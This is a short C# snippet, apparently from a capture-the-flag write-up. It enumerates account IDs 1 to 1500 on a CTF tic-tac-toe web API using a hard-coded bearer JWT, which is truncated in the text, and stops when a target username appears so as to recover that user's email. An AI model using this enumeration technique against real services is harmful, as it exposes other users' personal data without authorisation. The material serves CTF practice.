 static void Main(string[] args)
{
WebClient webClient = new WebClient();
string szUrlStart = "https://ctf-tic-tac-toe.azurewebsites.net/api/Account/";
string JWT = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJHU0NDQ1RGIiwidXNlciI6IlJvY
for (int i = 1; i < 1500; i++)
{
string szUrl = szUrlStart + i.ToString();
webClient.Headers["Authorization"] = "Bearer " + JWT;
Console.WriteLine(szUrl);     //Write out URL so can see which id for each account
string szResponse = webClient.DownloadString(szUrl);
//Console.WriteLine(szResponse);
//Looking for specific user to get email address
if (szResponse.Contains("eb_millions"))
{
Console.WriteLine(szResponse);
return;
}
}